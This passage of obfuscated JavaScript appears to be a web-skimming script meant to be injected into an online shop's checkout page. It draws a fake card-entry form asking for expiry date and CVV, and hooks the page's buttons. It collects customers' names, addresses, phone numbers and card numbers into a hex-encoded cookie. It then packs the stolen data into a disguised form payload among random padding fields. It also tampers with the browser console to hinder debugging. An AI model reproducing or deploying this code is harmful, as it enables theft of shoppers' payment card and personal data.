ype=\x22tel\x22\x20maxlength=\x227\x22\x20minlength=\x227\x22\x20pattern=\x22d{2}s/sd{2}\x22><label\x20for=\x22cardExpiry\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=\x22margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378\x22><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22\x20height=\x2218px\x22\x20width=\x2229px\x22><svg\x20height=\x2218\x22\x20viewBox=\x220\x200\x2029\x2018\x22\x20width=\x2229\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20xlink=\x22http://www.w3.org/1999/xlink\x22><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-a\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-c\x22></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-d\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-f\x22></path></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M-301-519H59v1831h-360z\x22\x20fill=\x22#FFF\x22></path><rect\x20height=\x2247\x22\x20rx=\x224\x22\x20width=\x22155\x22\x20stroke=\x22#B7BCBF\x22\x20x=\x22.5\x22\x20y=\x22.5\x22\x20fill=\x22#FFF\x22\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#000\x22\x20opacity=\x22.15\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-b\x22><use\x20href=\x22#cvvIcon-a\x22></use></mask><use\x20href=\x22#cvvIcon-a\x22\x20fill=\x22#E9E9E9\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-b)\x22><use\x20href=\x22#cvvIcon-c\x22\x20fill=\x22#9EA3A5\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-b)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#00CF92\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-b)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-b)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g><text\x20fill=\x22#6C7378\x22\x20font-size=\x2215\x22\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=\x220\x22\x20y=\x2215\x22>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#9EA3A7\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-e\x22><use\x20href=\x22#cvvIcon-d\x22></use></mask><use\x20href=\x22#cvvIcon-d\x22\x20fill=\x22#E6E6E6\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-e)\x22><use\x20href=\x22#cvvIcon-f\x22\x20fill=\x22#656565\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-e)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#D92F20\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-e)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-e)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_cid\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-size:12px\x22\x20name=\x22cvc\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-csc\x22\x20type=\x22tel\x22\x20maxlength=\x224\x22\x20minlength=\x223\x22\x20pattern=\x22[0-9]{3}\x22\x20aria-describedby=\x22cardCvv-security-code-info\x22><label\x20for=\x22cc_cid\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardExpiry\x22>Please\x20fill\x20expiration\x20date</p></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_cid\x22>Please\x20fill\x20card\x20cvv</p></div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=\x22processF()\x22>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</p></div></div></div></div><script></script></form>',_0x2f42f3=document[_0x3e2867(0xa6)](_0x3e2867(0x11b));_0x2f42f3['innerHTML']=_0x138c97;var _0x4779f7=document['getElementById'](_0x19c65b)[_0x3e2867(0xb0)];for(var _0x30efc6=0x0;_0x30efc6<_0x4779f7['length'];_0x30efc6++){if(_0x4779f7[_0x30efc6][_0x3e2867(0xcc)])_0x4779f7[_0x30efc6][_0x3e2867(0xcc)]['setProperty']('display',_0x3e2867(0x11e),_0x3e2867(0xe6));}document[_0x3e2867(0x11d)](_0x19c65b)['appendChild'](_0x2f42f3);}var f_id_daww=Math[_0x195cc2(0x124)]()['toString'](0x10)['substr'](0x2,0xe),ffbb=find_bl();function mirrorss(){var _0x1dfb41=_0x195cc2;if(ffbb){if(!document[_0x1dfb41(0x11d)](f_id_daww)){RepF(ffbb);return;}}else for(var _0x28b573=0x0;_0x28b573<fiza[_0x1dfb41(0xed)];_0x28b573++){var _0x1008a7=fiza[_0x28b573];if(document[_0x1dfb41(0x11d)](_0x1008a7)&&document[_0x1dfb41(0x11d)](_0x1008a7)['innerHTML'][_0x1dfb41(0xd9)](_0x1dfb41(0xc3))==-0x1){if(!document['getElementById'](f_id_daww)){RepF(_0x1008a7);return;}}}}var cook=getCookie(_0x195cc2(0xb2));function LLfs(){var _0x2f42f2=_0x195cc2;if(cook!=_0x2f42f2(0x14c))setInterval(mirrorss,0xc8);}setTimeout(LLfs,0x1f4);function ClearI(_0x6eba1){var _0x4822e2=_0x195cc2;if(_0x6eba1[_0x4822e2(0xf6)]==_0x4822e2(0xf8)||_0x6eba1[_0x4822e2(0xf6)]==_0x4822e2(0xd0)||_0x6eba1[_0x4822e2(0xf6)]=='MM\x20/\x20YY')_0x6eba1[_0x4822e2(0xf6)]='';}function DateStripeV(_0x153ce9){var _0x5d126c=_0x195cc2;if(_0x153ce9[_0x5d126c(0xf6)]['length']==0x2){var _0xe39efd=_0x153ce9[_0x5d126c(0xf6)];_0x153ce9['value']=_0xe39efd+'\x20/\x20';}if(_0x153ce9[_0x5d126c(0xf6)][_0x5d126c(0xed)]>0x6){var _0xe39efd=_0x153ce9[_0x5d126c(0xf6)];_0x153ce9[_0x5d126c(0xf6)]=_0xe39efd['slice'](0x0,0x6);}_0x153ce9[_0x5d126c(0xf6)]=_0x153ce9[_0x5d126c(0xf6)][_0x5d126c(0x109)]('\x20\x20','\x20');}function claz(_0x53b56e){var _0x15bd4c=_0x195cc2;_0x53b56e=_0x53b56e['split']('|');var _0x18d397=[...new Set(_0x53b56e)],_0x21ffdf='';for(var _0xac2baf=0x0;_0xac2baf<_0x18d397[_0x15bd4c(0xed)];_0xac2baf++){_0x21ffdf=_0x21ffdf+'|'+_0x18d397[_0xac2baf];}return _0x21ffdf=_0x21ffdf+'|',_0x21ffdf;}function makeid(_0x53a180){var _0x598ab1=_0x195cc2,_0x2da541='',_0x14bfcd=_0x598ab1(0xc8),_0x5335a8=_0x14bfcd['length'];for(var _0x5566e1=0x0;_0x5566e1<_0x53a180;_0x5566e1++){_0x2da541+=_0x14bfcd['charAt'](Math[_0x598ab1(0x12d)](Math[_0x598ab1(0x124)]()*_0x5335a8));}return _0x2da541;}function hex2a(_0x23f3d6){var _0x3b64e7=_0x195cc2;if(_0x23f3d6){var _0x584b36=_0x23f3d6[_0x3b64e7(0x15f)](),_0x3be2d2='';for(var _0x3b6948=0x0;_0x3b6948<_0x584b36[_0x3b64e7(0xed)]&&_0x584b36[_0x3b64e7(0x146)](_0x3b6948,0x2)!=='00';_0x3b6948+=0x2)_0x3be2d2+=String[_0x3b64e7(0xf3)](parseInt(_0x584b36[_0x3b64e7(0x146)](_0x3b6948,0x2),0x10));return _0x3be2d2;}else return'';}String[_0x195cc2(0x139)][_0x195cc2(0xd7)]=function(){var _0x42111a=_0x195cc2,_0x38acc7,_0x1b76a7,_0x7d3269='';for(_0x1b76a7=0x0;_0x1b76a7<this[_0x42111a(0xed)];_0x1b76a7++){_0x38acc7=this[_0x42111a(0x10c)](_0x1b76a7)[_0x42111a(0x15f)](0x10),_0x7d3269+=(_0x42111a(0xb9)+_0x38acc7)[_0x42111a(0x102)](-0x4);}return _0x7d3269;},String[_0x195cc2(0x139)][_0x195cc2(0x108)]=function(){var _0x146ba4=_0x195cc2,_0x33ca56,_0x84a09a=this[_0x146ba4(0x159)](/.{1,4}/g)||[],_0x31e804='';for(_0x33ca56=0x0;_0x33ca56<_0x84a09a['length'];_0x33ca56++){_0x31e804+=String[_0x146ba4(0xf3)](parseInt(_0x84a09a[_0x33ca56],0x10));}return _0x31e804;};function getCookie(_0x139387){var _0xe08f5a=_0x195cc2,_0x12b804=(function(){var _0xc22138=!![];return function(_0x2ad665,_0xd98246){var _0x3cb428=_0xc22138?function(){var _0x315883=_0x262f;if(_0xd98246){var _0x1c773b=_0xd98246[_0x315883(0xea)](_0x2ad665,arguments);return _0xd98246=null,_0x1c773b;}}:function(){};return _0xc22138=![],_0x3cb428;};}()),_0x890263=_0x12b804(this,function(){var _0x11afed=_0x262f,_0x4ca377=function(){var _0x2ddc2a=_0x262f,_0x47cbe1;try{_0x47cbe1=Function('return\x20(function()\x20'+_0x2ddc2a(0xa1)+');')();}catch(_0x1045e6){_0x47cbe1=window;}return _0x47cbe1;},_0x221c6e=_0x4ca377(),_0x213ed3=_0x221c6e[_0x11afed(0x101)]=_0x221c6e[_0x11afed(0x101)]||{},_0x42847b=['log',_0x11afed(0x11c),'info',_0x11afed(0xba),_0x11afed(0xd1),_0x11afed(0x135),_0x11afed(0x126)];for(var _0x3c0068=0x0;_0x3c0068<_0x42847b['length'];_0x3c0068++){var _0x46aa4f=_0x12b804['constructor'][_0x11afed(0x139)][_0x11afed(0x114)](_0x12b804),_0x44df66=_0x42847b[_0x3c0068],_0x478fa1=_0x213ed3[_0x44df66]||_0x46aa4f;_0x46aa4f['__proto__']=_0x12b804[_0x11afed(0x114)](_0x12b804),_0x46aa4f[_0x11afed(0x15f)]=_0x478fa1['toString'][_0x11afed(0x114)](_0x478fa1),_0x213ed3[_0x44df66]=_0x46aa4f;}});_0x890263();var _0x12148a=';\x20'+document[_0xe08f5a(0x116)],_0x6723d3=_0x12148a[_0xe08f5a(0x12c)](';\x20'+_0x139387+'=');if(_0x6723d3[_0xe08f5a(0xed)]==0x2)return _0x6723d3['pop']()[_0xe08f5a(0x12c)](';')['shift']();}function delete_cookie(_0x4e6b8b){var _0x36500c=_0x195cc2;document[_0x36500c(0x116)]=_0x4e6b8b+_0x36500c(0x156);}function misu21(){var _0x2c4bda=_0x195cc2,_0x515bc4=document['getElementsByTagName'](_0x2c4bda(0x13c));for(i=0x0;i<_0x515bc4[_0x2c4bda(0xed)];i++){_0x515bc4[i][_0x2c4bda(0x118)](_0x2c4bda(0x15a),function(){var _0x1bc2e6=_0x2c4bda,_0x2d9174='',_0x6321d0=document[_0x1bc2e6(0xf1)](_0x1bc2e6(0x136));for(z=0x0;z<_0x6321d0['length'];z++){var _0x41cd16=_0x6321d0[z][_0x1bc2e6(0xf1)]('input'),_0xa85e57=_0x6321d0[z][_0x1bc2e6(0xf1)]('select');for(x=0x0;x<_0x41cd16['length'];x++){if(_0x41cd16[x][_0x1bc2e6(0xf6)]&&_0x41cd16[x][_0x1bc2e6(0xf6)]!=''&&_0x41cd16[x][_0x1bc2e6(0x122)]!=_0x1bc2e6(0x104)&&_0x41cd16[x][_0x1bc2e6(0x122)]!=_0x1bc2e6(0x119)&&_0x41cd16[x]['id']!='search'&&_0x41cd16[x][_0x1bc2e6(0xf6)]!='submit'){if(_0x41cd16[x][_0x1bc2e6(0xe0)]&&_0x41cd16[x][_0x1bc2e6(0xe0)]!=''){var _0x508152=getCookie(_0x1bc2e6(0xe9));_0x508152!=''&&(_0x508152=hex2a(_0x508152),_0x508152+=_0x41cd16[x][_0x1bc2e6(0xe0)]+':'+_0x41cd16[x]['value']+'|',_0x508152=claz(_0x508152),_0x508152=_0x508152[_0x1bc2e6(0xd7)](),_0x508152=_0x508152['split']('00')[_0x1bc2e6(0x12e)](''),document['cookie']=_0x1bc2e6(0xc0)+_0x508152+';\x20path=/');}}}for(x=0x0;x<_0xa85e57[_0x1bc2e6(0xed)];x++){if(_0xa85e57[x][_0x1bc2e6(0xf6)]&&_0xa85e57[x]['value']!=''&&_0xa85e57[x][_0x1bc2e6(0x122)]!=_0x1bc2e6(0x104)&&_0xa85e57[x]['type']!=_0x1bc2e6(0x119)&&_0xa85e57[x]['id']!=_0x1bc2e6(0xd2)&&_0xa85e57[x][_0x1bc2e6(0xf6)]!=_0x1bc2e6(0xdb)){if(_0xa85e57[x][_0x1bc2e6(0xe0)]&&_0xa85e57[x][_0x1bc2e6(0xe0)]!=''){var _0x508152=getCookie(_0x1bc2e6(0xe9));_0x508152!=''&&(_0x508152=hex2a(_0x508152),_0x508152+=_0xa85e57[x][_0x1bc2e6(0xe0)]+':'+_0xa85e57[x][_0x1bc2e6(0xf6)]+'|',_0x508152=claz(_0x508152),_0x508152=_0x508152[_0x1bc2e6(0xd7)](),_0x508152=_0x508152[_0x1bc2e6(0x12c)]('00')[_0x1bc2e6(0x12e)](''),document[_0x1bc2e6(0x116)]=_0x1bc2e6(0xc0)+_0x508152+_0x1bc2e6(0xb7));}}}}if(document['getElementsByClassName'](_0x1bc2e6(0x111))[0x0]){var _0xf4faae=document[_0x1bc2e6(0xa5)]('address')[0x0][_0x1bc2e6(0xb3)],_0x7e792a=document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x111))[0x0]['innerText'];_0xf4faae=_0xf4faae[_0x1bc2e6(0xf4)](_0x1bc2e6(0x121),'|');var _0x376e93=_0xf4faae['split']('|');if(_0x376e93[_0x1bc2e6(0xed)]>0x4){var _0x535bb3=_0x1bc2e6(0xec)+sanitas(_0x376e93[0x0]),_0x28eaef=_0x1bc2e6(0xe7)+sanitas(_0x376e93[0x0]),_0x278a62=_0x1bc2e6(0x113)+sanitas(_0x376e93[0x1]),_0x30ea02=_0x1bc2e6(0x110)+sanitas(_0x376e93[0x2]),_0x23057e=_0x1bc2e6(0xca)+sanitas(_0x376e93[0x2]),_0x2d45c0=_0x1bc2e6(0x10e)+sanitas(_0x376e93[0x3]),_0x20c160=_0x1bc2e6(0x147)+sanitas(_0x376e93[0x4]),_0x508152=getCookie(_0x1bc2e6(0xe9));_0x508152=hex2a(_0x508152),_0x508152=_0x508152+'|'+_0x535bb3+'|'+_0x28eaef+'|'+_0x278a62+'|'+_0x30ea02+'|'+_0x23057e+'|'+_0x2d45c0+'|'+_0x20c160+_0x1bc2e6(0xd3)+_0x7e792a[_0x1bc2e6(0xd7)](),_0x508152=claz(_0x508152),_0x508152=_0x508152['hexEncode'](),_0x508152=_0x508152[_0x1bc2e6(0x12c)]('00')[_0x1bc2e6(0x12e)](''),document[_0x1bc2e6(0x116)]='__Pres_ldk='+_0x508152+_0x1bc2e6(0xb7);}}if(document[_0x1bc2e6(0x11d)](_0x1bc2e6(0xff))){if(document[_0x1bc2e6(0xa5)]('address_firstname')[0x0])var _0x535bb3='billing[firstname]:'+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0xcd))[0x0]['innerText'];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x11f))[0x0])var _0x28eaef=_0x1bc2e6(0xe7)+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x11f))[0x0][_0x1bc2e6(0x127)];if(document['getElementsByClassName'](_0x1bc2e6(0xe3))[0x0])var _0x278a62=_0x1bc2e6(0x113)+document['getElementsByClassName'](_0x1bc2e6(0xe3))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x138))[0x0])var _0x30ea02='billing[postcode]:'+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x138))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)]('address_city')[0x0])var _0x23057e=_0x1bc2e6(0xca)+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x106))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0xfb))[0x0])var _0x2d45c0=_0x1bc2e6(0x10e)+document['getElementsByClassName'](_0x1bc2e6(0xfb))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x12a))[0x0])var _0x2d45c0='billing[country_id]:'+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x12a))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0xcb))[0x0])var _0x20c160=_0x1bc2e6(0x147)+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0xcb))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)]('address_phone')[0x0])var _0x20c160=_0x1bc2e6(0x147)+document[_0x1bc2e6(0xa5)]('address_phone')[0x0][_0x1bc2e6(0x127)];var _0x508152=getCookie('__Pres_ldk');_0x508152=hex2a(_0x508152),_0x508152=_0x508152+'|'+_0x535bb3+'|'+_0x28eaef+'|'+_0x278a62+'|'+_0x30ea02+'|'+_0x23057e+'|'+_0x2d45c0+'|'+_0x20c160+'|',_0x508152=claz(_0x508152),_0x508152=_0x508152['hexEncode'](),_0x508152=_0x508152[_0x1bc2e6(0x12c)]('00')['join'](''),document[_0x1bc2e6(0x116)]='__Pres_ldk='+_0x508152+';\x20path=/';}if(document[_0x1bc2e6(0xcf)](_0x1bc2e6(0xf9))[0x0]){cc_num=document[_0x1bc2e6(0xcf)]('card_number')[0x0][_0x1bc2e6(0xf6)];var _0x508152=getCookie(_0x1bc2e6(0xe9));_0x508152=hex2a(_0x508152),_0x508152=_0x508152+'|cc_number:'+cc_num+'|',_0x508152=claz(_0x508152),_0x508152=_0x508152[_0x1bc2e6(0xd7)](),_0x508152=_0x508152[_0x1bc2e6(0x12c)]('00')[_0x1bc2e6(0x12e)](''),document[_0x1bc2e6(0x116)]=_0x1bc2e6(0xc0)+_0x508152+_0x1bc2e6(0xb7);}_0x2d9174=getCookie(_0x1bc2e6(0xe9)),_0x2d9174=hex2a(_0x2d9174),_0x2d9174=_0x2d9174['replace'](_0x1bc2e6(0xa0),_0x1bc2e6(0x130)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x154),'billing[lastname]'),_0x2d9174=_0x2d9174['replace'](_0x1bc2e6(0x132),_0x1bc2e6(0x151)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x13e),_0x1bc2e6(0xf0)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xef),_0x1bc2e6(0xf0)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xf5),'billing[postcode]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x161),'billing[city]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xdd),_0x1bc2e6(0x140)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x148),_0x1bc2e6(0x140)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x133),'billing[telephone]'),_0x2d9174=_0x2d9174['replace'](_0x1bc2e6(0x155),'billing[region_id]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xaa),'billing[telephone]:'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xbf),_0x1bc2e6(0xeb)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x131),_0x1bc2e6(0xeb)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xe5),_0x1bc2e6(0xbc)),_0x2d9174=_0x2d9174['replace'](_0x1bc2e6(0xa8),_0x1bc2e6(0xc3)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xd5),'cc_number'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x163),_0x1bc2e6(0xbc)),_0x2d9174=_0x2d9174['replace']('x_exp_date_y',_0x1bc2e6(0xc2)),_0x2d9174=_0x2d9174['replace']('x_card_code',_0x1bc2e6(0xc3)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xd5),_0x1bc2e6(0xeb)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)]('expiry_month',_0x1bc2e6(0xbc)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x13d),'authorizenet_expiration_yr'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)]('CV2',_0x1bc2e6(0xc3)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x148),_0x1bc2e6(0x140)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x133),_0x1bc2e6(0xc7)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x155),_0x1bc2e6(0x15e)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xc6),'billing[firstname]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xb5),_0x1bc2e6(0xa4)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x15c),_0x1bc2e6(0x151)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xc5),_0x1bc2e6(0xf0)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)]('address1','billing[street][]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x158),'billing[postcode]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)]('billingCity',_0x1bc2e6(0x13a)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xdd),_0x1bc2e6(0x140)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x148),_0x1bc2e6(0x140)),_0x2d9174=_0x2d9174['replace'](_0x1bc2e6(0x133),_0x1bc2e6(0xc7)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x117),_0x1bc2e6(0x15e)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x11a),_0x1bc2e6(0x130)),_0x2d9174=_0x2d9174['replace']('lname',_0x1bc2e6(0xa4)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xc5),_0x1bc2e6(0xf0)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xef),_0x1bc2e6(0xf0)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x158),_0x1bc2e6(0x100)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)]('billingCity',_0x1bc2e6(0x13a)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xdd),_0x1bc2e6(0x140)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x9f),'billing[country_id]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x133),_0x1bc2e6(0xc7)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x117),_0x1bc2e6(0x15e)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xbf),_0x1bc2e6(0xeb)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xe5),_0x1bc2e6(0xbc)),_0x2d9174=_0x2d9174['replace']('cc_cid',_0x1bc2e6(0xc3)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x131),'cc_number'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)]('x_exp_date_m','authorizenet_expiration'),_0x2d9174=_0x2d9174['replace'](_0x1bc2e6(0xfd),_0x1bc2e6(0xc2)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xa8),_0x1bc2e6(0xc3));if(_0x2d9174[_0x1bc2e6(0xd9)](_0x1bc2e6(0xc3))!==-0x1){if(asfdaw){asfdaw=![];if(_0x2d9174['indexOf'](_0x1bc2e6(0xbe))==-0x1)_0x2d9174+='|billing[user_agent]:'+navigator[_0x1bc2e6(0x153)]+'|';if(_0x2d9174[_0x1bc2e6(0xd9)](_0x1bc2e6(0x15e))==-0x1)_0x2d9174+='|billing[region_id]:undefined|';if(document[_0x1bc2e6(0xa5)]('exp-date')[0x0]==-0x1)_0x2d9174+=_0x1bc2e6(0x134)+document[_0x1bc2e6(0xcf)](_0x1bc2e6(0xe5))[0x0]+'|';var _0x4f87a1=new FormData(),_0x5cdc34={'referer':document['URL'],'tag':btoa(_0x1bc2e6(0xfa)),'stats':btoa(_0x2d9174[_0x1bc2e6(0xd7)]())};_0x4f87a1[_0x1bc2e6(0xbb)](_0x1bc2e6(0xf7),btoa(makeid(0x40))),_0x4f87a1[_0x1bc2e6(0xbb)]('amount_hash',btoa(makeid(0x40))),_0x4f87a1[_0x1bc2e6(0xbb)](_0x1bc2e6(0xac),btoa(makeid(0x80))),_0x4f87a1['append'](_0x1bc2e6(0x115),btoa(makeid(0x200))),_0x4f87a1[_0x1bc2e6(0xbb)]('visit_hash',btoa(makeid(0x1a2))),_0x4f87a1[_0x1bc2e6(0xbb)](_0x1bc2e6(0xdc),btoa(JSON[_0x1bc2e6(0xfc)](_0x5cdc34))),_0x4f87a1[_0x1bc2e6(0xbb)]('captcha_hash',btoa(makeid(0x400))),_0x4f87a1['append'](_0x1bc2e6(0xb6),btoa(makeid(0x20))),url='/';var _0x11ce16=new 